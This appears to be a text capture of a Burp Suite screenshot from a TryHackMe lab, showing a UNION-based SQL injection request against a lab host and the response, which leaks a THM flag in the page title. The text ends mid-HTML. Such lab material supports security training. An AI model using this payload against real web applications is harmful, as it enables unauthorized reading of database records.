 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM
people WHERE id=1 HTTP/1.1
2 Host: 10.10.133.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Nov 2024 18:05:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh
} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="
width=device-width, initial-scale=1.0"
>
15 <link rel="icon" type="image/x-icon"
href="/assets/favicon.ico">
16 <link href="